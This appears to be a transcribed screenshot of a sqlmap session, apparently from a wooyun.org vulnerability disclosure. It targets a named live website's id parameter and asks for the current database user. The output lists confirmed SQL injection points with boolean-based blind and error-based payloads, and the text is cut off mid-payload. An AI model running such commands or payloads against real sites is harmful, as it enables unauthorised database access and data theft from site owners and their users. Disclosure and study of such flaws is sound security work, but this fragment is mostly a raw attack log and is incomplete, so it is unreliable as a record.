 Sqlmap
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
D:\Python27>python SqlMap/SqlMap.py -u http://www.angelvestgroup.com/info.php?id
=1 --dbms "Mysql" --current-user
sqlmap
{1.0-dev-nongit-20150605}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:23:57
[13:23:58] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 9705=9705
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: id=1 AND (SELECT 1010 FROM(SELECT COUNT(*),CONCAT(0x7176717171,(SEL
www.wooyun.org